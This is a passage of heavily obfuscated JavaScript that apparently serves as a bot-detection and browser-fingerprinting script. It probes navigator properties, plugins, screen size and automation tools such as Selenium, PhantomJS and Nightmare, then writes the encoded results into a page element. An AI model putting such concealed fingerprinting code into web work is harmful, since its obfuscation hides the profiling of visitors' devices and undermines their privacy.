_0x4331a7=0x0;_0x509527[_0x31c7('0xc8', '\x41\x71\x43\x39')](_0x4331a7,_0x4323bc[_0x31c7('0xc9', '\x28\x4c\x61\x5b')][_0x31c7('0xad', '\x49\x64\x75\x78')]);_0x4331a7++){var _0x416972=_0x31c7('0xca', '\x6f\x73\x33\x74')[_0x31c7('0xcb', '\x2a\x21\x6b\x72')]('\x7c'),_0x4d3c96=0x0;while(!![]){switch(_0x416972[_0x4d3c96++]){case'\x30':var _0x347b6c=_0x31c7('0xcc', '\x63\x37\x49\x69');continue;case'\x31':var _0x1e6fea=_0x4323bc[_0x31c7('0xcd', '\x69\x33\x41\x28')][_0x4331a7][_0x31c7('0xce', '\x79\x68\x23\x6f')];continue;case'\x32':if(_0x509527[_0x31c7('0xcf', '\x69\x5a\x55\x63')](_0x22e32b[_0x31c7('0xd0', '\x6f\x73\x33\x74')](_0x347b6c),0x0)){_0x22e32b[_0x31c7('0xd1', '\x5b\x32\x40\x42')](_0x347b6c);}continue;case'\x33':if(_0x509527[_0x31c7('0xd2', '\x49\x64\x75\x78')](typeof _0x1e6fea,_0x31c7('0x4', '\x2a\x34\x26\x21'))){_0x347b6c=_0x31c7('0xd3', '\x6e\x68\x38\x5b');}else if(_0x509527[_0x31c7('0xd4', '\x38\x33\x76\x6c')](_0x1e6fea[_0x31c7('0xd5', '\x6a\x63\x4d\x79')]('\x2e')[_0x31c7('0xd6', '\x72\x64\x73\x63')],0x1)){_0x347b6c=_0x1e6fea[_0x31c7('0xd7', '\x69\x33\x41\x28')]('\x2e')[_0x31c7('0xd8', '\x63\x37\x49\x69')]();}continue;case'\x34':if(_0x509527[_0x31c7('0xd9', '\x2a\x34\x26\x21')](typeof _0x4323bc[_0x31c7('0xda', '\x66\x67\x47\x29')][_0x4331a7],_0x31c7('0xdb', '\x4e\x69\x53\x5a'))){_0xf084ac[_0xf084ac[_0x31c7('0xdc', '\x4e\x69\x53\x5a')]]=_0x509527[_0x31c7('0xdd', '\x66\x67\x47\x29')](_0x209af2,_0x31c7('0xde', '\x4f\x23\x59\x34'));break;}continue;}break;}}continue;case'\x32':try{var _0x20c548=_0x4323bc[_0x31c7('0xdf', '\x63\x29\x45\x5a')][_0x31c7('0x5b', '\x78\x50\x2a\x28')];if(_0x509527[_0x31c7('0xe0', '\x4f\x23\x59\x34')](_0x20c548,0x0)||_0x509527[_0x31c7('0xe1', '\x77\x77\x31\x53')](_0x20c548,null)){_0xf084ac[_0xf084ac[_0x31c7('0xdc', '\x4e\x69\x53\x5a')]]=_0x509527[_0x31c7('0xe2', '\x65\x56\x6f\x72')](_0x209af2,_0x31c7('0xe3', '\x65\x56\x6f\x72'));break;}}catch(_0x5df894){_0xf084ac[_0xf084ac[_0x31c7('0xad', '\x49\x64\x75\x78')]]=_0x509527[_0x31c7('0xe4', '\x78\x39\x47\x26')](_0x209af2,_0x31c7('0xe5', '\x43\x36\x50\x26'));break;}continue;case'\x33':for(var _0x4331a7=0x0;_0x509527[_0x31c7('0xe6', '\x32\x6b\x4c\x6f')](_0x4331a7,_0x22e32b[_0x31c7('0xe7', '\x43\x36\x50\x26')]);_0x4331a7++){_0xf084ac[_0xf084ac[_0x31c7('0xd6', '\x72\x64\x73\x63')]]=_0x509527[_0x31c7('0xe8', '\x32\x6b\x4c\x6f')](_0x209af2,_0x509527[_0x31c7('0xe9', '\x66\x67\x47\x29')](_0x31c7('0xea', '\x31\x48\x2a\x6b'),_0x22e32b[_0x4331a7]));}continue;case'\x34':var _0x22e32b=[];continue;}break;}}catch(_0x377b7b){_0xf084ac[_0xf084ac[_0x31c7('0xeb', '\x38\x41\x40\x48')]]=_0x509527[_0x31c7('0xec', '\x58\x78\x25\x74')](_0x209af2,_0x509527[_0x31c7('0xed', '\x4b\x4c\x70\x43')](_0x31c7('0xee', '\x4d\x67\x7a\x41'),_0x377b7b));}break;case _0x31c7('0xef', '\x4d\x67\x7a\x41'):if(_0x509527[_0x31c7('0xf0', '\x4e\x69\x53\x5a')](_0xb2c771,_0x31c7('0xf1', '\x69\x33\x41\x28'))){try{var _0x549540='';var _0x39cebb=navigator[_0x31c7('0xf2', '\x56\x63\x5d\x5e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x31c7('0xf3', '\x43\x36\x50\x26')](_0x39cebb)){_0x549540=_0x31c7('0xf4', '\x69\x5a\x55\x63');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x31c7('0xf5', '\x49\x64\x75\x78')](_0x39cebb)){_0x549540=_0x31c7('0xf6', '\x59\x4b\x4f\x50');}else{_0x549540=_0x31c7('0xf7', '\x4f\x23\x59\x34');}_0xf084ac[_0xf084ac[_0x31c7('0xbf', '\x38\x33\x76\x6c')]]=_0x509527[_0x31c7('0xf8', '\x63\x28\x4a\x78')](_0x209af2,_0x509527[_0x31c7('0xf9', '\x58\x78\x25\x74')](_0x509527[_0x31c7('0xfa', '\x4f\x23\x59\x34')](_0xb2c771,'\x3d'),_0x549540));}catch(_0x4e290d){_0xf084ac[_0xf084ac[_0x31c7('0x41', '\x28\x4c\x61\x5b')]]=_0x509527[_0x31c7('0xfb', '\x6e\x68\x38\x5b')](_0x209af2,_0x509527[_0x31c7('0xfc', '\x4e\x74\x40\x38')](_0x509527[_0x31c7('0xfd', '\x50\x63\x4c\x34')](_0xb2c771,_0x31c7('0xfe', '\x2a\x34\x26\x21')),_0x4e290d[_0x31c7('0xba', '\x52\x29\x41\x7a')]()));}}break;}_0x509527[_0x31c7('0xaa', '\x78\x39\x47\x26')](_0x3c0fbb);}continue;case'\x31':var _0xdf6944='';continue;case'\x32':return _0xf084ac[_0x31c7('0xff', '\x35\x69\x31\x61')]();continue;case'\x33':var _0xf084ac=new Array();continue;case'\x34':var _0x576337=_0x31c7('0x100', '\x28\x4c\x61\x5b');continue;case'\x35':var _0x285372=_0x576337[_0x31c7('0x101', '\x56\x63\x5d\x5e')](0x0,0x4);continue;case'\x36':var _0x271857=_0x576337[_0x31c7('0x102', '\x69\x33\x41\x28')](0x4);continue;}break;}}var _0x482213=[[_0x31c7('0x103', '\x5e\x75\x34\x51'),_0x31c7('0x104', '\x38\x33\x76\x6c'),function(){return navigator;}],[_0x31c7('0x105', '\x79\x68\x23\x6f'),_0x31c7('0x106', '\x31\x48\x2a\x6b'),function(){return navigator[_0x31c7('0x107', '\x48\x28\x50\x6c')];}],[_0x31c7('0x108', '\x69\x33\x41\x28'),_0x31c7('0x109', '\x69\x59\x63\x39'),function(){return navigator[_0x31c7('0x10a', '\x72\x28\x54\x28')];}],[_0x31c7('0x10b', '\x78\x50\x2a\x28'),_0x31c7('0x10c', '\x43\x36\x50\x26'),function(){return _0x560b25[_0x31c7('0x10d', '\x28\x4c\x61\x5b')](navigator[_0x31c7('0x10e', '\x52\x29\x41\x7a')][_0x31c7('0x10f', '\x2a\x34\x26\x21')],0x0);}],[_0x31c7('0x110', '\x4b\x4c\x70\x43'),_0x31c7('0x111', '\x59\x4b\x4f\x50'),function(){return navigator[_0x31c7('0x112', '\x5b\x32\x40\x42')];}],[_0x31c7('0x113', '\x65\x56\x6f\x72'),_0x31c7('0x114', '\x35\x69\x31\x61'),function(){return navigator[_0x31c7('0x115', '\x4f\x23\x59\x34')];}],[_0x31c7('0x116', '\x63\x37\x49\x69'),_0x31c7('0x117', '\x6f\x73\x33\x74'),function(){}],[_0x31c7('0x118', '\x38\x33\x76\x6c'),_0x31c7('0x119', '\x4f\x23\x59\x34'),function(){var _0x1757e=ActiveXObject;return _0x1757e;}],[_0x31c7('0x11a', '\x35\x69\x31\x61'),_0x31c7('0x11b', '\x31\x73\x55\x73'),function(){var _0x1d3371=webkitURL;return _0x1d3371;}],[_0x31c7('0x11c', '\x5b\x4d\x62\x57'),_0x31c7('0x11d', '\x2a\x21\x6b\x72'),function(){var _0x1c0afe=_phantom;return _0x1c0afe;}],[_0x31c7('0x11e', '\x78\x50\x2a\x28'),_0x31c7('0x11f', '\x38\x41\x40\x48'),function(){var _0x3df355=callPhantom;return _0x3df355;}],[_0x31c7('0x120', '\x63\x37\x49\x69'),_0x31c7('0x121', '\x67\x66\x49\x52'),function(){var _0x4917a1=chrome;return _0x4917a1;}],[_0x31c7('0x122', '\x6e\x68\x38\x5b'),_0x31c7('0x123', '\x59\x4b\x4f\x50'),function(){var _0x34f257=yandex;return _0x34f257;}],[_0x31c7('0x124', '\x35\x69\x31\x61'),_0x31c7('0x125', '\x69\x33\x41\x28'),function(){var _0x1fdd69=opera;return _0x1fdd69;}],[_0x31c7('0x126', '\x63\x28\x4a\x78'),_0x31c7('0x11b', '\x31\x73\x55\x73'),function(){var _0x1c8892=opr;return _0x1c8892;}],[_0x31c7('0x127', '\x78\x50\x2a\x28'),_0x31c7('0x123', '\x59\x4b\x4f\x50'),function(){var _0x507f8f=safari;return _0x507f8f;}],[_0x31c7('0x128', '\x5b\x4d\x62\x57'),_0x31c7('0x129', '\x72\x64\x73\x63'),function(){var _0x5610b6=awesomium;return _0x5610b6;}],[_0x31c7('0x12a', '\x38\x41\x40\x48'),_0x31c7('0x121', '\x67\x66\x49\x52'),function(){var _0x2ba33a=puffinDevice;return _0x2ba33a;}],[_0x31c7('0x12b', '\x41\x71\x43\x39'),_0x31c7('0x123', '\x59\x4b\x4f\x50'),function(){var _0x1fb81a=__nightmare;return _0x1fb81a;}],[_0x31c7('0x12c', '\x56\x63\x5d\x5e'),_0x31c7('0x12d', '\x69\x56\x55\x4b'),function(){var _0x4edcfe=domAutomation;return _0x4edcfe;}],[_0x31c7('0x12e', '\x4b\x4c\x70\x43'),_0x31c7('0x12f', '\x56\x63\x5d\x5e'),function(){var _0x3428b8=domAutomationController;return _0x3428b8;}],[_0x31c7('0x130', '\x58\x78\x25\x74'),_0x31c7('0x11f', '\x38\x41\x40\x48'),function(){var _0x2282c2=_Selenium_IDE_Recorder;return _0x2282c2;}],[_0x31c7('0x131', '\x4d\x67\x7a\x41'),_0x31c7('0x132', '\x51\x26\x6d\x33'),function(){return document[_0x31c7('0x133', '\x6a\x63\x4d\x79')];}],[_0x31c7('0x134', '\x4e\x74\x40\x38'),_0x31c7('0x121', '\x67\x66\x49\x52'),function(){return document[_0x31c7('0x135', '\x78\x50\x2a\x28')];}],[_0x31c7('0x136', '\x63\x29\x45\x5a'),_0x31c7('0x119', '\x4f\x23\x59\x34'),function(){return process[_0x31c7('0x137', '\x50\x63\x4c\x34')];}],[_0x31c7('0x138', '\x69\x56\x55\x4b'),_0x31c7('0x121', '\x67\x66\x49\x52'),function(){return global[_0x31c7('0x139', '\x5b\x4d\x62\x57')];}],[_0x31c7('0x13a', '\x50\x63\x4c\x34'),_0x31c7('0x13b', '\x58\x78\x25\x74'),function(){return global[_0x31c7('0x13c', '\x48\x28\x50\x6c')];}],[_0x31c7('0x13d', '\x51\x26\x6d\x33'),_0x31c7('0x13e', '\x69\x5a\x55\x63'),function(){return WebAssembly;}],[_0x31c7('0x13f', '\x41\x71\x43\x39'),_0x31c7('0x140', '\x2a\x34\x26\x21'),function(){return _0x560b25[_0x31c7('0x141', '\x67\x66\x49\x52')](require,'\x66\x73');}],[_0x31c7('0x142', '\x79\x68\x23\x6f'),_0x31c7('0x143', '\x6f\x73\x33\x74'),function(){return _0x560b25[_0x31c7('0x144', '\x66\x32\x6f\x4d')](globalThis,global);}],[_0x31c7('0x145', '\x69\x33\x41\x28'),_0x31c7('0x146', '\x5b\x32\x40\x42'),function(){return window[_0x31c7('0x147', '\x58\x78\x25\x74')]();}],[_0x31c7('0x148', '\x35\x69\x31\x61'),_0x31c7('0x149', '\x79\x68\x23\x6f'),function(){return navigator[_0x31c7('0x14a', '\x66\x32\x5e\x4c')];}],[_0x31c7('0x14b', '\x39\x61\x65\x40'),_0x31c7('0x121', '\x67\x66\x49\x52'),function(){return navigator[_0x31c7('0x14c', '\x4d\x67\x7a\x41')];}],[_0x31c7('0x14d', '\x28\x4c\x61\x5b'),_0x31c7('0x119', '\x4f\x23\x59\x34'),function(){return navigator[_0x31c7('0x14e', '\x72\x64\x73\x63')];}],[_0x31c7('0x14f', '\x52\x29\x41\x7a'),_0x31c7('0x150', '\x72\x28\x54\x28'),function(){return _0x560b25[_0x31c7('0x151', '\x38\x41\x40\x48')](navigator[_0x31c7('0x152', '\x43\x36\x50\x26')],'\x43');}],[_0x31c7('0x153', '\x4e\x69\x53\x5a'),_0x31c7('0x154', '\x4d\x67\x7a\x41'),function(){window[_0x31c7('0x155', '\x2a\x34\x26\x21')]=Object[_0x31c7('0x156', '\x78\x39\x47\x26')](window);return window[_0x31c7('0x157', '\x78\x50\x2a\x28')][_0x31c7('0x158', '\x63\x28\x4a\x78')];}],[_0x31c7('0x159', '\x43\x36\x50\x26'),_0x31c7('0x15a', '\x51\x26\x6d\x33'),function(){return _0x560b25[_0x31c7('0x15b', '\x49\x42\x51\x47')](window[_0x31c7('0x15c', '\x79\x68\x23\x6f')],0x0);}],[_0x31c7('0x15d', '\x43\x36\x50\x26'),_0x31c7('0x15e', '\x66\x32\x6f\x4d'),function(){return _0x560b25[_0x31c7('0x15f', '\x69\x59\x63\x39')](window[_0x31c7('0x160', '\x5b\x32\x40\x42')],0x0);}],[_0x31c7('0x161', '\x31\x48\x2a\x6b'),_0x31c7('0x125', '\x69\x33\x41\x28'),function(){return window[_0x31c7('0x162', '\x2a\x34\x26\x21')];}],[_0x31c7('0x163', '\x32\x6b\x4c\x6f'),_0x31c7('0x164', '\x4e\x74\x40\x38'),function(){return window[_0x31c7('0x165', '\x79\x68\x23\x6f')][_0x31c7('0x166', '\x66\x67\x47\x29')]();}],[_0x31c7('0x167', '\x35\x69\x31\x61'),_0x31c7('0x106', '\x31\x48\x2a\x6b'),function(){return _0x560b25[_0x31c7('0x168', '\x58\x78\x25\x74')](Boolean,_0x560b25[_0x31c7('0x169', '\x43\x36\x50\x26')](typeof process,_0x31c7('0x16a', '\x66\x32\x6f\x4d'))&&process[_0x31c7('0x16b', '\x4e\x69\x53\x5a')]&&process[_0x31c7('0x16c', '\x2a\x21\x6b\x72')][_0x31c7('0x16d', '\x51\x26\x6d\x33')]);}],[_0x31c7('0x16e', '\x4e\x69\x53\x5a'),_0x31c7('0x143', '\x6f\x73\x33\x74'),function(){return document[_0x31c7('0x16f', '\x6a\x63\x4d\x79')];}],[_0x31c7('0x170', '\x66\x32\x6f\x4d'),_0x31c7('0x171', '\x69\x33\x41\x28'),function(){return eval[_0x31c7('0x172', '\x35\x69\x31\x61')]()[_0x31c7('0x173', '\x4d\x67\x7a\x41')];}],[_0x31c7('0x174', '\x4e\x69\x53\x5a'),_0x31c7('0x175', '\x31\x73\x55\x73'),function(){return navigator[_0x31c7('0x176', '\x43\x36\x50\x26')][_0x31c7('0x177', '\x5e\x75\x34\x51')];}],[_0x31c7('0x178', '\x43\x36\x50\x26'),_0x31c7('0x179', '\x66\x32\x5e\x4c'),function(){return deviceType;}],[_0x31c7('0x17a', '\x2a\x34\x26\x21'),_0x31c7('0x17b', '\x63\x37\x49\x69'),function(){return screen[_0x31c7('0x17c', '\x72\x64\x73\x63')];}],[_0x31c7('0x17d', '\x65\x56\x6f\x72'),_0x31c7('0x17e', '\x69\x5a\x55\x63'),function(){return screen[_0x31c7('0x17f', '\x41\x71\x43\x39')];}],[_0x31c7('0x180', '\x59\x4b\x4f\x50'),_0x31c7('0x181', '\x4d\x67\x7a\x41'),function(){var _0x3055ef=eoapi;return _0x3055ef;}],[_0x31c7('0x182', '\x38\x33\x76\x6c'),_0x31c7('0x183', '\x78\x50\x2a\x28'),function(){var _0x273ad6=eoapi_VerifyThis;return _0x273ad6;}],[_0x31c7('0x184', '\x28\x4c\x61\x5b'),_0x31c7('0x185', '\x72\x28\x54\x28'),function(){var _0x393b64=eoapi_extInvoke;return _0x393b64;}],[_0x31c7('0x186', '\x67\x66\x49\x52'),_0x31c7('0x187', '\x6a\x63\x4d\x79'),function(){var _0x2f2572=eoWebBrowserDispatcher;return _0x2f2572;}],[_0x31c7('0x188', '\x4d\x67\x7a\x41'),_0x31c7('0x189', '\x5b\x4d\x62\x57'),function(){return window[_0x31c7('0x18a', '\x4e\x69\x53\x5a')];}],[_0x31c7('0x18b', '\x50\x63\x4c\x34'),_0x31c7('0x175', '\x31\x73\x55\x73'),function(){return _0x560b25[_0x31c7('0x18c', '\x69\x59\x63\x39')](navigator[_0x31c7('0x18d', '\x41\x71\x43\x39')][_0x31c7('0xbb', '\x52\x29\x41\x7a')],0x2);}],[_0x31c7('0x18e', '\x38\x41\x40\x48'),_0x31c7('0x18f', '\x50\x63\x4c\x34'),function(){return _0x560b25[_0x31c7('0x190', '\x38\x33\x76\x6c')](navigator[_0x31c7('0x191', '\x49\x42\x51\x47')][_0x31c7('0x4a', '\x6e\x68\x38\x5b')],0x2);}],[_0x31c7('0x192', '\x6a\x63\x4d\x79'),_0x31c7('0x125', '\x69\x33\x41\x28'),function(){return window[_0x31c7('0x193', '\x67\x66\x49\x52')];}],[_0x31c7('0x194', '\x67\x66\x49\x52'),_0x31c7('0x195', '\x38\x33\x76\x6c'),function(){return navigator[_0x31c7('0x196', '\x48\x28\x50\x6c')][_0x31c7('0x197', '\x67\x66\x49\x52')][0x0][_0x31c7('0x198', '\x5b\x4d\x62\x57')];}],[_0x31c7('0x199', '\x2a\x34\x26\x21'),_0x31c7('0x171', '\x69\x33\x41\x28'),function(){return navigator[_0x31c7('0x19a', '\x67\x66\x49\x52')][_0x31c7('0x19b', '\x5b\x4d\x62\x57')][0x1][_0x31c7('0x19c', '\x49\x42\x51\x47')];}],[_0x31c7('0x19d', '\x48\x28\x50\x6c'),_0x31c7('0x19e', '\x49\x42\x51\x47'),function(){return navigator[_0x31c7('0x19f', '\x38\x33\x76\x6c')][_0x31c7('0x1a0', '\x78\x39\x47\x26')][0x2][_0x31c7('0x1a1', '\x6f\x73\x33\x74')];}],[_0x31c7('0x1a2', '\x4d\x67\x7a\x41'),_0x31c7('0x1a3', '\x69\x59\x63\x39'),function(){return navigator[_0x31c7('0x1a4', '\x5b\x32\x40\x42')][_0x31c7('0x1a5', '\x5b\x32\x40\x42')];}],[_0x31c7('0x1a6', '\x6a\x63\x4d\x79'),_0x31c7('0x1a7', '\x49\x42\x51\x47'),function(){return navigator[_0x31c7('0x1a8', '\x39\x61\x65\x40')];}],[_0x31c7('0x1a9', '\x49\x64\x75\x78'),_0x31c7('0x146', '\x5b\x32\x40\x42'),function(){return navigator[_0x31c7('0x1aa', '\x32\x6b\x4c\x6f')][_0x31c7('0x1ab', '\x63\x29\x45\x5a')];}],[_0x31c7('0x1ac', '\x35\x69\x31\x61'),_0x31c7('0x1ad', '\x78\x50\x2a\x28'),function(){return navigator[_0x31c7('0x1ae', '\x4f\x23\x59\x34')][_0x31c7('0x1af', '\x72\x64\x73\x63')];}]];try{if(_0x291bba){try{_0x2cbcc6[_0x31c7('0x1b0', '\x63\x28\x4a\x78')]=_0x560b25[_0x31c7('0x1b1', '\x6a\x63\x4d\x79')](_0x54314b,_0x291bba);}catch(_0x209f01){}}if(!_0x4062a8[_0x31c7('0x1b2', '\x79\x68\x23\x6f')])_0x4062a8[_0x31c7('0x1b3', '\x39\x61\x65\x40')]=_0x13abb2;_0x560b25[_0x31c7('0x1b4', '\x6a\x63\x4d\x79')](_0x3c0fbb);var _0x4ee822=_0x31c7('0x1b5', '\x31\x48\x2a\x6b');_0x482213[_0x31c7('0x1b6', '\x77\x77\x31\x53')]([_0x560b25[_0x31c7('0x1b7', '\x4b\x4c\x70\x43')](_0x560b25[_0x31c7('0x1b8', '\x49\x64\x75\x78')](_0x560b25[_0x31c7('0x1b9', '\x63\x28\x4a\x78')]('\x27',_0x4ee822),'\x27'),_0x31c7('0x1ba', '\x6e\x68\x38\x5b')),_0x31c7('0x1bb', '\x6e\x68\x38\x5b'),function(){return _0x4ee822[_0x31c7('0x1bc', '\x66\x32\x6f\x4d')]();}]);var _0x10e498=_0x31c7('0x1bd', '\x31\x48\x2a\x6b');var _0x2af540='';var _0x15110a='';for(var _0x4baa3c=0x0;_0x560b25[_0x31c7('0x1be', '\x59\x4b\x4f\x50')](_0x4baa3c,0x7);_0x4baa3c++){_0x2af540+=_0x10e498[_0x4baa3c];}for(var _0x298cec=0x7;_0x560b25[_0x31c7('0x1bf', '\x43\x36\x50\x26')](_0x298cec,_0x10e498[_0x31c7('0xbf', '\x38\x33\x76\x6c')]);_0x298cec++){_0x15110a+=_0x10e498[_0x298cec];}_0x560b25[_0x31c7('0x1c0', '\x48\x28\x50\x6c')](_0x5e6447,_0x560b25[_0x31c7('0x1c1', '\x6a\x63\x4d\x79')](_0x1d1c7a,_0x482213));if(_0x3c2dd5){_0x482213[_0x31c7('0x1c2', '\x52\x29\x41\x7a')]([_0x3c2dd5,_0x31c7('0x17b', '\x63\x37\x49\x69')]);_0x560b25[_0x31c7('0x1c3', '\x69\x59\x63\x39')](_0x5e6447,_0x560b25[_0x31c7('0x1c4', '\x4e\x74\x40\x38')](_0x1d1c7a,_0x482213));}_0x20d327[_0x31c7('0x1c5', '\x65\x56\x6f\x72')](_0x31c7('0x1c6', '\x6f\x73\x33\x74'))[_0x31c7('0x1c7', '\x38\x41\x40\x48')]=_0x560b25[_0x31c7('0x1c8', '\x43\x36\x50\x26')](_0x31c7('0x1c9', '\x77\x77\x31\x53'),_0x4062a8[_0x31c7('0x1ca', '\x32\x6b\x4c\x6f')][_0x31c7('0x1cb', '\x43\x36\x50\x26')]());}catch(_0xd7fc10){_0x20d327[_0x31c7('0x1cc', '\x4d\x67\x7a\x41')](_0x31c7('0x1cd', '\x31\x73\x55\x73'))[_0x31c7('0x1ce', '\x66\x32\x6f\x4d')]=_0x560b25[_0x31c7('0x1cf', '\x38\x33\x76\x6c')](_0x31c7('0x1d0', '\x5e\x75\x34\x51'),_0x4062a8[_0x31c7('0x1d1', '\x5b\x32\x40\x42')](_0xd7fc10[_0x31c7('0x1d2', '\x35\x69\x31\x61')]));}finally{if(_0x291bba)_0x2cbcc6[_0x31c7('0x1d3', '\x72\x64\x73\x63')]=_0x291bba;}}());